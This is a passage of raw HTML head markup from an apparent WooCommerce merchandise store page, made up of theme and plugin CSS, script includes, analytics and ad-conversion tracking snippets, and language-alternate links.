1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.20" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product_cat/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<link rel="alternate" hreflang="en-US" href="https://straykids.store/collections/stray-kids-blanket/"/>
<link rel="alternate" hreflang="vi" href="https://straykids.store/vi/bo-suu-tap/chan-tre-em-di-lac/"/>
<link rel="alternate" hreflang="en" href="https://straykids.store/collections/stray-kids-blanket/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) 